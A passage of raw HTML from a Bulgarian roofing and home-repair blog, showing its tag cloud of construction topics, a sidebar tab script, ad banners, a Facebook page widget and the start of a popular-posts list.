<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%B0'>
предимства
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D0%BE%D1%80%D1%8A%D0%BA%D0%B8'>
препоръки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
преправяне на стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F'>
пречиствателна станция
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B1%D0%B0'>
продажба
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
проект на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Проектиране на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
пчелна пита
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B0%D0%B7%D0%B1%D0%B8%D0%B2%D0%B0'>
Разбива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Ремон на покриви
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%92%D0%B8%D0%9A'>
Ремонт ВиК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
ремонт на апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B5'>
Ремонт на жилище
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
Ремонт на къща
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
ремонт на покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
ремонт на покриви София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F'>
ремонт на покривна конструкция
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонти на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ремонтиране на покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонтиране на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D0%BD%D0%B5'>
саниране
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
сглобяеми къщи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8'>
Септични резервоари
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BA%D0%B5%D0%BB%D0%B5'>
Скеле
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%92%D0%98%D0%9A'>
София ВИК
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
София Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B8%D0%BB%20%D0%B8%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BD%D0%B0'>
стил и здравина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BB'>
стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стоманен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%B8'>
строители
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8'>
Строителни материали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
Строителство
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8'>
събаряне на сгради
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
събаряне на сгради в София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BE%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
съвет за озавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%D0%B8%20%D0%B7%D0%B0%20%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
съвети за шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%B0%D1%81%D0%B8'>
тераси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
термоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A2%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B0'>
Тестомесачка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8'>
тестомесачки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
течна хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D1%8F%D1%89%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
течящ покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%20%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80'>
топ майтсор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
топлоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>
тръстика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
тръстиков покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A3%D0%BE%D0%BA%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8'>
Уок тигани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%83%D1%80%D0%B5%D0%B4'>
уред
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5'>
фасадно скеле
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
фирма за покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%B0%D0%BC%D0%B0%D0%BB%D0%B8'>
Хамали
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%B1%D0%B8'>
Хоби
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%BB'>
Хол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%BE%D0%BB%D0%BD%D0%B8%20%D1%81%D0%B5%D0%BA%D1%86%D0%B8%D0%B8'>
холни секции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
ценообразуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
Циклене на паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D1%8F%D0%BB%D0%BE%D1%81%D1%82%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
цялостен ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%87%D0%B8%D1%81%D1%82%D0%B8'>
чисти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A7%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD'>
Чугунен тиган
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%B5%D1%81%D1%82%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8'>
шест причини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B5'>
шпакловане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A8%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
Шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A9%D1%80%D0%B0%D0%BD%D0%B3%D0%BE%D0%B2%D0%B5'>
Щрангове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%8A%D0%B3%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
ъглови дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bbq'>
bbq
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/Blagoevgrad'>
Blagoevgrad
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bura'>
bura
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/featured'>
featured
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/g%20stroi'>
g stroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/GNP'>
GNP
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/gstroi'>
gstroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/IoT'>
IoT
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/nov%20pokriv'>
nov pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/ofis%20stolove'>
ofis stolove
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokriv'>
pokriv
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivi'>
pokrivi
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivni%20remonti'>
pokrivni remonti
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokrivi'>
remont na pokrivi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sabaryane%20na%20sgradi'>
sabaryane na sgradi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sedni'>
sedni
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO'>
SEO
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
SEO ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
SEO строителство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/VISEO'>
VISEO
</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<center><a href="https://W-SEO.com"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5MuQ-I-Ij82LDKTfimHWcb8_LDcOFIroVVJc5Dc-Xy6-i4yulUQySwRjspWwCSoFNeeVIwPK6iIfW9R9OXv_5S40iL8S8YXaGgRruJ99x39l-te5U-cHfMTTCsaPTzLx5OIY_xT-bBxO34sFD0T_JnPnTZjVC-y1Za1EiInxh60Zw48Jv-ZvqqET_A/s16000/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20%D0%92%D0%98%D0%A1%D0%95%D0%9E.png" /></a></center>


<center><a href="https://www.gstroi.com/p/blog-page_89.html"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQXvxCsst0T9Ce9QSmHM1hPkquCfvsVDpIO2ERsHJyZREz3O-TgpsQyw5TkNCCtI2_099lbD4KNB2WOcgKCNHa43lGw9aqr8wBBDbB62OfRHzmF05KrVqJP1tiIhgEkC2VqZp_LcLKV_Y/s1600/ad4+%25281%2529.png" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Последвайте ни в Facebook
</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Stroi-Comerce-1747534602167387/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Топ публикации</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>Какво да направите, ако плочките Ви в банята започнат да падат?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
